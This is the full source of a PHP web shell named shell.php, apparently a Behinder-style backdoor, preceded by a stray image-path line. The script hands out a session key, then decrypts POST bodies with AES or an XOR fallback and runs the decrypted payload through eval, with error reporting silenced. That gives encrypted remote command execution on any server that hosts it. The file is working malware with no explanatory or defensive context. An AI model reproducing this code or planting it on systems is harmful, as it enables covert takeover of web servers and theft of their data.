 shell.php
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
    $key=substr(md5(uniqid(rand())),16);1
    $_SESSION['k']=$key;
    print $key;
}
else
{
    $key=$_SESSION['k'];
    $post=file_get_contents("php://input");
    if(!extension_loaded('openssl'))
    {
        $t="base64_"."decode";
        $post=$t($post."");

        for($i=0;$i<strlen($post);$i++) {
                 $post[$i] = $post[$i]^$key[$i+1&15];
                }
    }
    else
    {
        $post=openssl_decrypt($post, "AES128", $key);
    }
    $arr=explode('|',$post);
    $func=$arr[0];
    $params=$arr[1];
    class C{public function __construct($p) {eval($p."");}}
    @new C($params);
}
?>